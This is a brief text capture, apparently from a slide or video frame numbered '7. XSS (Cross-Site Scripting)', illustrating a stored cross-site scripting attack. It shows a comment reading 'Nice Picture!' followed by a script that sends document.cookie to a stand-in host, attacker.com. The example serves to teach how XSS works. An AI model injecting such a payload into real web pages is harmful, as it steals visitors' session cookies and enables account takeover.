 7. XSS
(Cross-Site Scripting)
Nice Picture!
<script>
fetch('https://attacker.com/steal?c=' + document.cookie);
</script>